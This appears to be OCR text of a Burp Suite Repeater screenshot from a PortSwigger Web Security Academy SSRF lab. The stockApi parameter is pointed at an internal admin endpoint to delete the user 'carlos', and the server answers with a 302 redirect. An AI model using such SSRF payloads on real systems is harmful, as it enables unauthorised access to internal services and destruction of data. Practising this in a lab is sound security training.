 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 8 9 × +
Send Cancel < > Follow redirection Burp AI
Target: https://0ae1006003831098829d67a6003e00aa.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae1006003831098829d67a6003e00aa.web-security-academy.net
3 Cookie: session=EdZbofu9UgvsR5GRZI9bfgfcfXvqEqWC
4 Content-Length: 63
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
1 Accept: */*
2 Origin: https://0ae1006003831098829d67a6003e00aa.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0ae1006003831098829d67a6003e00aa.web-security-academy.net/product?produ
ctId=2
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 stockApi=http://192.168.0.108:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.108:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers